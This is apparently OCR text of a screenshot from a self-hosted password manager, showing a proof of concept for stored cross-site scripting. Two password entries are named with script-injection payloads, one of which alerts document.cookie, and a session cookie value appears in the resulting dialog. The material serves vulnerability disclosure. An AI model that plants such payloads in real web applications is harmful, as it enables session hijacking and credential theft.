 192.168.0.8/tpm/index.php/prj/view/66
Search
Home Users / Groups Log Settings
New Password New Project Search Passwords
Filter Tree
Passwords
Recent
Favorite
Active 2
All 2
A Archived
Projects
Project: itproject
New Password New Subproject Change Parent Edit Upload File Security C.F. Template Archive Delete
Passwords 2 Security Log
Password Name y Updated
newpass Mar 5, 2018
"><script>alert(document.cookie)</script>
ddd Mar 5, 2018
"><script>alert("tagxss")</script>
Total rows: 2
PHPSESSID=ed2rqb68stdqcfr86etfbr3l05
Prevent this page from creating additional dialogs
OK